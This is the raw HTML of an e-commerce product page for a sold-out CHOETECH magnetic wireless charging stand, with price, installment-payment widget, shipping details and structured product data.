         ><a class="product-options--anchor" id="product-info" rel="nofollow"></a><div class="product-info__block product-info__block--sm product-vendor-sku text-sm" ><span class="product-vendor"><a href="/collections/choetech" title="">Choetech</a></span><span class="product-sku"> &nbsp;|&nbsp; <span>SKU:</span>
                    <span class="product-sku__value">432</span>
                  </span></div><variant-label class="block product-info__block product-info__block--sm" data-current-variant-id="43595603706090">
                <div class="variant-label js-variant-label" hidden data-variant-id="43595603706090">
                    <div class="product-label-container"><div class="product-label-wrapper flex">
        <span class="product-label product-label--sold-out">
          
          Sold out
        </span>
      </div></div>
                  </div>
              </variant-label>
              <script src="//level-up.gg/cdn/shop/t/63/assets/variant-label.js?v=120825115675645900521760622462" defer="defer"></script><div class="product-info__block product-info__block--sm product-info__title" >
              <h1 class="product-title h5">
                CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S

                
                  <span class="product-info__weight text-body-extra_small" hidden>
                    
                  </span>
                
              </h1>
            </div><div class="product-info__block" >
              <div id="shopify-block-AcEwrajIvU3dzVE52M__growave_loyalty_wishlist_block_product_review_avg_profile_yf4axK" class="shopify-block shopify-app-block gw-full-width">
    <div
        class="gw-rv-star-rating-widget-placeholder"
        data-gw-product-id="7948184355050"
        data-gw-element-to-scroll-id=""
        data-gw-element-to-click-id=""
        style="display: block"
    ></div>

    

    



</div>
            </div><div class="product-info__block product-info__block--sm product-price" >
              <div class="product-info__price">
                <div class="price price--sold-out">
  <div class="price__default">
    <strong class="price__current"><span class=money>6.5 KD</span></strong>
    <s class="price__was"></s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price"></span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>

              </div><form method="post" action="/cart/add" id="instalments-form-template--17919253545194__main" accept-charset="UTF-8" class="js-instalments-form  text-sm mt-2" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43595603706090">
                
<input type="hidden" name="product-id" value="7948184355050" /><input type="hidden" name="section-id" value="template--17919253545194__main" /></form></div><div class="product-info__block" >
              <div id="shopify-block-AN3pXZTAvbEVSMTB6U__growave_loyalty_wishlist_block_product_earn_points_widget_L4AxeP" class="shopify-block shopify-app-block gw-full-width">
    <div 
        class="gw-rd-earn-points-product-page-widget-placeholder" 
        data-gw-product-id="7948184355050"
        data-gw-variant-id="43595603706090"
        style="--gw-background-color:#f8f8f8;
        --gw-font-color:#121212;
        --gw-icon-color: #000000;
        
            --gw-icon-display: flex;
            
        display:block"
    ></div>
    

    



</div>
            </div><div class="product-info__block product-backorder">
                <div class="backorder" hidden><p class="m-0">
      <span class="backorder__product">CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S</span>
      is backordered and will ship as soon as it is back in stock.
    </p></div>

              </div><div class="product-info__block" >
              <!-- Taly: Split into 4 payments widget (uses selected variant price, DEV) -->
<div class="taly-popup-modal__opener" data-modal="#TalyPopupModal">
  <button id="TalyProductPopup" class="split-into-payment-btn" type="button" aria-haspopup="dialog">
    <div class="d-flex align-items-center">
      <img src="https://promo.taly.io/assets/images/taly-dark-logo.svg" alt="Taly" loading="lazy" height="28" width="75">
      <div class="ps-3"><div class="TalyPopup-btn-title">
          Split into 4 payments of KWD 1.63
        </div>
        <div class="TalyPopup-btn-subtitle">0% Interest, 100% Shariah-compliant.</div>
      </div>
    </div>
    <span aria-hidden="true">
      <svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewBox="0 0 512 512">
        <path fill="#006FBB" d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM216 336h24V272H216c-13.3 0-24-10.7-24-24s10.7-24 24-24h48c13.3 0 24 10.7 24 24v88h8c13.3 0 24 10.7 24 24s-10.7 24-24 24H216c-13.3 0-24-10.7-24-24s10.7-24 24-24zm40-208a32 32 0 1 1 0 64 32 32 0 1 1 0-64z"/>
      </svg>
    </span>
  </button>
</div>

<!-- Modal -->
<div id="TalyPopupModal" class="taly-popup-modal">
  <div role="dialog" aria-label="split into payment" aria-modal="true" class="taly-popup-modal__content" tabindex="-1">
    <button id="TalyModalClose" type="button" class="taly-popup-modal__toggle" aria-label="Close" data-modal="TalyPopupModal">
      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-close" fill="none" viewBox="0 0 18 17">
        <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor"></path>
      </svg>
    </button>
    <div class="taly-popup-modal__content-info">
      <iframe
        id="priceIframe"
        class="iframe-content"
        src="https://promo.taly.io/how-it-works?price=6.50&lang=en"
        title="Taly payment details">
      </iframe>
    </div>
  </div>
</div>

<script>
  // Move modal to body to prevent theme overflow clipping
  document.addEventListener('DOMContentLoaded', () => {
    const modal = document.getElementById('TalyPopupModal');
    if (modal && modal.parentNode !== document.body) document.body.appendChild(modal);

    const opener = document.querySelector('.taly-popup-modal__opener');
    const closer = document.getElementById('TalyModalClose');

    if (opener) {
      opener.addEventListener('click', function () {
        const rawPrice = "6.50";
        const priceValue = (rawPrice || '').replace(/[^0-9.-]+/g, '');
        const iframe = document.getElementById('priceIframe');
         if (iframe) {
          iframe.src = `https://promo.taly.io/how-it-works?price=${priceValue}&installmenttype=4&lang=en`;
        }
        modal.classList.add('active');
      });
    }

    if (closer) closer.addEventListener('click', () => modal.classList.remove('active'));

    // Close on overlay click or ESC
    modal.addEventListener('click', e => { if (e.target === modal) modal.classList.remove('active'); });
    document.addEventListener('keydown', e => { if (e.key === 'Escape') modal.classList.remove('active'); });
  });
</script>

<style>
  :root {
    --taly-radius: 12px;
    --taly-padding: 14px;
    --taly-shadow: 0 4px 14px rgba(0,0,0,.12);
  }

  .taly-popup-modal__opener { display: block; width: 100%; }

  .split-into-payment-btn {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 12px;
    background-color: #fff;
    border-radius: var(--taly-radius);
    padding: var(--taly-padding);
    border: 1px solid rgba(0,0,0,.06);
    box-shadow: var(--taly-shadow);
    text-decoration: none !important;
  }

  .split-into-payment-btn img { height: clamp(22px, 2.4vw, 28px); width: auto; }

  .TalyPopup-btn-title {
    margin: 0;
    line-height: 1.35;
    font-size: clamp(14px, 1.6vw, 16px);
    text-align: start;
    font-weight: 600;
  }

  .TalyPopup-btn-subtitle {
    margin-top: 2px;
    font-size: clamp(12px, 1.4vw, 14px);
    font-weight: 500;
    color: rgba(0,0,0,.62);
    text-align: start;
    line-height: 1.2;
  }

  .d-flex { display: flex; }
  .align-items-center { align-items: center; }
  .ps-3 { padding-inline-start: 1rem; }

  .taly-popup-modal { display: none; }

  .taly-popup-modal.active {
    position: fixed;
    inset: 0;
    width: 100vw;
    height: 100vh;
    background-color: rgba(0,0,0,.5);
    display: flex !important;
    align-items: center;
    justify-content: center;
    z-index: 9999;
  }

  .taly-popup-modal__content {
    position: relative;
    background: #fff;
    width: min(720px, 92vw);
    height: min(640px, 85vh);
    border-radius: 20px;
    overflow: hidden;
    box-shadow: 0 8px 28px rgba(0,0,0,.2);
  }

  .taly-popup-modal__toggle {
    position: absolute !important;
    top: 12px;
    inset-inline-end: 12px;
    width: 40px;
    aspect-ratio: 1 / 1;
    display: grid;
    place-items: center;
    border-radius: 999px;
    background: #fafaf9;
    border: 1px solid rgba(0,0,0,.1);
    cursor: pointer;
  }

  .taly-popup-modal__content-info { height: 100%; }
  .iframe-content { height: 100%; width: 100%; border: none; display: block; }

  html[lang="ar"] .split-into-payment-btn > .d-flex { flex-direction: row-reverse; }
  html[lang="ar"] .ps-3 { padding-inline-start: 0; padding-inline-end: 1rem; }
</style>
            </div><hr class="mt-8 mb-8" ><div class="product-info__block" >
              <div id="shopify-block-ASjRaWWVMTmlLa2hGe__growave_loyalty_wishlist_block_product_fave_button_yx3hPf" class="shopify-block shopify-app-block gw-full-width">
    <div
        class="gw-wl-add-to-wishlist-placeholder"
        data-gw-button_class=""
        data-gw-product_id="7948184355050"
        data-gw-button-class=""
        data-gw-product-id="7948184355050"
        data-gw-variant-id="43595603706090"
        data-gw-widget-shadow-root-enabled="null"
        style="display: block"
    ></div>
    

    



</div>
            </div><div class="product-info__block" >
              <product-form><form method="post" action="/cart/add" id="product-form-template--17919253545194__main" accept-charset="UTF-8" class="js-product-form js-product-form-main" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="alert mb-8 bg-error-bg text-error-text js-form-error text-start" role="alert" hidden></div>

                  <input type="hidden" name="id" value="43595603706090" disabled>
                  <div class="product-info__add-to-cart flex qty-input--secondary-btn">
<quantity-input class="inline-block">
  <label class="label visually-hidden" for="quantity-template--17919253545194__main">Qty</label>
  <div class="qty-input qty-input--combined inline-flex items-center w-full">
    <button type="button" class="qty-input__btn btn btn--minus no-js-hidden" name="minus">
      <span class="visually-hidden">-</span>
    </button>
    <input type="number"
           class="qty-input__input input"
             id="quantity-template--17919253545194__main"
             name="quantity"
             min="1"
             value="1"
           >
    <button type="button" class="qty-input__btn btn btn--plus no-js-hidden" name="plus">
      <span class="visually-hidden">+</span>
    </button>
  </div>
</quantity-input>

<div class="product-info__add-button"><button type="submit" data-add-to-cart-text="Add to cart" class="btn btn--secondary w-full" name="add" disabled>
                        Sold out</button>
                    </div>
                  </div><div class="product-info__dynamic-checkout-button mt-4">
                      <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="9814cf96875e399ac4d428e80fd08ab3" buyer-country="KW" buyer-locale="en" buyer-currency="KWD" variant-params="[{&quot;id&quot;:43595603706090,&quot;requiresShipping&quot;:true}]" shop-id="2699067504" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
                    </div><input type="hidden" name="product-id" value="7948184355050" /><input type="hidden" name="section-id" value="template--17919253545194__main" /></form></product-form><script src="//level-up.gg/cdn/shop/t/63/assets/pickup-availability.js?v=140933265127035745151760622426" defer="defer"></script><pickup-availability class="no-js-hidden" data-root-url="/" data-variant-id="43595603706090">
  <template>
    <div class="pickup-status flex mt-8 mb-8">
      <div class="pickup-icon text-error-text">
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </div>
      <div>
        <p class="mb-0">Couldn&#39;t load pickup availability</p>
        <button class="link mt-2 text-sm js-refresh">Refresh</button>
      </div>
    </div>
  </template>
</pickup-availability>

</div><div class="product-info__block" >
              
  <style>
    /* استهداف أزرار الشراء داخل حاوية مخصصة للأزرار */
    .product-info__add-to-cart .add-to-cart-buttons,
    /* استهداف زر "Sold out" إذا كان موجودًا في عنصر منفصل */
    .product-info__add-button,
    /* استهداف الـ <hr> ذي الكلاسات mt-8 و mb-8 */
    hr.mt-8.mb-8,
    /* استهداف حاوية زر الكمية أو مدخل الكمية */
    quantity-input,
    .qty-input,
    .qty-input__input,
    .qty-input__btn {
      display: none !important;
    }
  </style>


<style>
  .product-label--sold-out {
    border-radius: 9999px !important; /* يخليه دائري بالكامل */
    padding: 6px 12px !important;     /* padding داخلي علشان يظهر بشكل متوازن */
    display: inline-block;
  }
</style>
            </div><details-disclosure >
                <details class="disclosure disclosure--row" open>
                  <summary>
                    <div class="flex justify-between items-center">
                      <h2 class="disclosure__title product-info__disclosure font-body font-bold text-body flex flex-auto items-center mb-0"><svg class="icon icon--truck" width="22" height="22" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M15.64 6.92L9.5 5.12V4a.5.5 0 00-.5-.5H1a.5.5 0 00-.5.5v8.5c0 .28.22.5.5.5h1.27a2.1 2.1 0 004.06 0h3.94a2.1 2.1 0 004.06 0h1.17a.5.5 0 00.5-.5V7.4a.5.5 0 00-.36-.48zM4.3 13.6a1.1 1.1 0 110-2.2 1.1 1.1 0 010 2.2zM6.33 12a2.1 2.1 0 00-4.06 0H1.5V4.5h7V12H6.33zm5.97 1.6a1.1 1.1 0 110-2.2 1.1 1.1 0 010 2.2zM15 12h-.67a2.1 2.1 0 00-4.06 0H9.5V6.17l5.5 1.6V12z"/></svg>
Delivery and Shipping</h2>
                      <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
</span>
                    </div>
                  </summary>
                  <div class="disclosure__panel has-motion">
                    <div class="disclosure__content rte">
                      <p><strong>We offer various shipping methods to suit your needs:</strong></p><ul><li><strong>Second Day Delivery:</strong> Free<br/></li><li><strong>Same Day Delivery:</strong> 1 KD<br/></li><li><strong>Express Delivery (within 3 hours):</strong> 2.9 KD<br/><br/>Available from 11:00 am to 10:00 pm (Friday starting at 2:00 pm)<br/></li><li><strong>Digital Cards:</strong> Delivered for free directly via SMS<br/></li></ul><p>Deliveries after 7 pm will be scheduled for next-day delivery.<br/><br/>Please note: Shipping policies and prices are subject to change.</p>
                      
                    </div>
                  </div>
                </details>
              </details-disclosure><details-disclosure >
                <details class="disclosure disclosure--row">
                  <summary>
                    <div class="flex justify-between items-center">
                      <h2 class="disclosure__title product-info__disclosure font-body font-bold text-body flex flex-auto items-center mb-0"><svg class="icon icon--heart" width="22" height="22" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M8.86 4.38a2.78 2.78 0 013.72-.3c1.4 1.2 1.2 3.11.19 4.13L7.98 13.1c-.05.06-.1.06-.19 0L3.01 8.2a2.8 2.8 0 01.19-4.1c1.06-.9 2.7-.76 3.74.28l.96.98.96-.98zm-.96-.45l.24-.25a3.78 3.78 0 015.07-.38l.01.01v.01a3.82 3.82 0 01.26 5.59l-4.79 4.9a1.12 1.12 0 01-1.45.12l-.1-.06L2.3 8.91a3.8 3.8 0 01.26-5.57 3.79 3.79 0 015.1.33l.01.01.24.25z" fill-rule="evenodd"/></svg>
Care information</h2>
                      <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
</span>
                    </div>
                  </summary>
                  <div class="disclosure__panel has-motion">
                    <div class="disclosure__content rte">
                      <p>At Level Up, we are committed to providing the best experience for gaming enthusiasts. We offer high-quality products that cater to all your gaming needs. To ensure longevity and optimal performance, please follow the care instructions provided with each product. If you have any questions or need assistance, our team is always ready to help!</p>
                      
                    </div>
                  </div>
                </details>
              </details-disclosure><div class="product-info__block" >
              <div class="social-share flex items-center">
                <p class="social-share__heading mb-0 font-bold">Share:</p>
                <ul class="social inline-flex flex-wrap"><li>
      <a class="social__link flex items-center justify-center" href="//twitter.com/intent/tweet?text=CHOETECH%20Magnetic%20Fast%20Wireless%20Charging%20Stand%20Holder%20with%205ft%20USB-C%20Cable%20for%20iPhone%2012%20(H047+T517)%20T511-S&amp;url=https://level-up.gg/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047-t517" target="_blank" rel="noopener" title="Tweet on X">
        <svg fill="currentColor" width="40" height="40" viewBox="1 1 22 22" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/></svg>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="//www.facebook.com/sharer.php?u=https://level-up.gg/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047-t517" target="_blank" rel="noopener" title="Share on Facebook">
        <svg width="24" height="24" viewBox="0 0 14222 14222" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="//pinterest.com/pin/create/button/?url=https://level-up.gg/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047-t517&amp;media=//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700&width=1000&amp;description=CHOETECH%20Magnetic%20Fast%20Wireless%20Charging%20Stand%20Holder%20with%205ft%20USB-C%20Cable%20for%20iPhone%2012%20(H047+T517)%20T511-S" target="_blank" rel="noopener" title="Pin on Pinterest">
        <svg width="24" height="24" viewBox="0 0 48 48" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M24.001 0C10.748 0 0 10.745 0 24.001c0 9.825 5.91 18.27 14.369 21.981-.068-1.674-.012-3.689.415-5.512.462-1.948 3.087-13.076 3.087-13.076s-.765-1.533-.765-3.799c0-3.556 2.064-6.212 4.629-6.212 2.182 0 3.237 1.64 3.237 3.604 0 2.193-1.4 5.476-2.12 8.515-.6 2.549 1.276 4.623 3.788 4.623 4.547 0 7.61-5.84 7.61-12.76 0-5.258-3.543-9.195-9.986-9.195-7.279 0-11.815 5.427-11.815 11.49 0 2.094.616 3.567 1.581 4.708.446.527.505.736.344 1.34-.113.438-.378 1.505-.488 1.925-.16.607-.652.827-1.2.601-3.355-1.369-4.916-5.04-4.916-9.17 0-6.816 5.75-14.995 17.152-14.995 9.164 0 15.195 6.636 15.195 13.75 0 9.416-5.233 16.45-12.952 16.45-2.588 0-5.026-1.4-5.862-2.99 0 0-1.394 5.53-1.688 6.596-.508 1.85-1.504 3.7-2.415 5.14 2.159.638 4.44.985 6.801.985C37.255 48 48 37.255 48 24.001 48 10.745 37.255 0 24.001 0"/></svg>
      </a>
    </li>
</ul>

              </div>
            </div></div>
  </div>
</div><script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@id":"\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047-t517#product","@type":"Product","brand":{"@type":"Brand","name":"Choetech"},"category":"Wireless Chargers","description":"\nThe CHOETECH Magnetic Fast Wireless Charging Stand offers a smooth charging experience with fast wireless power and precise magnetic alignment. It keeps your phone stable and visible while charging, whether you're working, watching, or resting. The included 5ft USB-C cable gives flexibility for desk or bedside use.\n\nKey Features\n\n\nMagnetic alignment ensures perfect charging position\n\n\nUp to 15W fast wireless charging\n\n\nStand design allows upright phone viewing\n\n\nIncludes 5ft (1.5m) USB-C cable\n\n\nStable, secure hold with strong internal magnets\n\n\n\nTechnical Specifications\n\n\nModel: H047+T517, T511-S\n\n\nInput: USB-C\n\n\nOutput: Up to 15W wireless\n\n\nCable length: 5ft (1.5m)\n\n\nMaterial: ABS + silicone base\n\n\nDimensions: Compact, desktop-friendly footprint\n\n\n\nUser Benefits\n\n\nFast wireless charging reduces downtime\n\n\nPhone stays aligned for efficient power transfer\n\n\nUse the phone hands-free while charging\n\n\nCable length supports flexible placement\n\n\nMagnetic grip keeps phone from slipping\n\n\n\nCompatibility\n\n\nDesigned for iPhone 12, 12 Mini, 12 Pro, 12 Pro Max\n\n\nCompatible with MagSafe cases\n\n\nNot recommended with thick or non-MagSafe cases\n\n\nUSB-C power adapter required\n\n\n","gtin":"6971824978605","image":"https:\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700\u0026width=1920","name":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S","offers":{"@id":"\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047-t517?variant=43595603706090#offer","@type":"Offer","availability":"http:\/\/schema.org\/OutOfStock","price":"6.500","priceCurrency":"KWD","url":"https:\/\/level-up.gg\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047-t517?variant=43595603706090"},"sku":"432","url":"https:\/\/level-up.gg\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047-t517"}
</script>



<style> @media (max-width: 768px) {#shopify-section-template--17919253545194__main /* عند الموبايل أقل من 768px */ .media-gallery__viewer.relative {margin-top: 80px; /* تقليل المسافة من الأعلى */ }} #shopify-section-template--17919253545194__main /* تغيير خلفية العنصر إلى الأبيض */.media-gallery__viewer.relative {background-color: #fff !important;} #shopify-section-template--17919253545194__main /* مسافة من الأعلى للسيكشن */.cta-section {margin-top: 40px;} @media (max-width: 480px) {#shopify-section-template--17919253545194__main .cta-section {margin-top: 24px; }} #shopify-section-template--17919253545194__main .cta-row {margin-top: 40px;} @media (max-width: 480px) {#shopify-section-template--17919253545194__main .cta-row {margin-top: 24px; }} </style></div><section id="shopify-section-template--17919253545194__custom_liquid_btQAAY" class="shopify-section cc-custom-liquid"><div class="section relative section--full-width section--padded-default"><div class="container"></div></div>


<style> #shopify-section-template--17919253545194__custom_liquid_btQAAY * {margin-top: -60px; margin-bottom: -150px;} </style></section><div id="shopify-section-template--17919253545194__details" class="shopify-section cc-product-details product-details section"><div class="container reading-width"><div class="product-details__block panel" ><h3 class="h5 mb-6">Payment &amp; Security</h3><p class="h6 regular-text mb-4" id="payment-methods-title">Payment methods</p><div class="mb-4">
                <ul class="payment-icons flex flex-wrap" role="list"aria-labelledby="payment-methods-title"><li><svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
</li><li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 